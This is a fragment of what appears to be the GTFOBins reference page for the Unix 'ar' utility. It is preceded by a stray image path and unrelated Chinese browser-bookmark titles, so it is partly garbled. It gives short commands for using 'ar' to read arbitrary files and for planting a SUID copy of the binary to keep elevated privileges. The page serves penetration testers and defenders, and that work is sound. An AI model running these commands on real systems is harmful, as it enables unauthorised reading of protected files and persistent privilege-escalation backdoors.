 https://gtfobins.github.io/gtfobins/ar/
术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱
system.
TF=$(mktemp -u)
LFILE=file_to_read
ar r "$TF" "$LFILE"
cat "$TF"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which ar) .
TF=$(mktemp -u)
LFILE=file_to_read
./ar r "$TF" "$LFILE"
cat "$TF"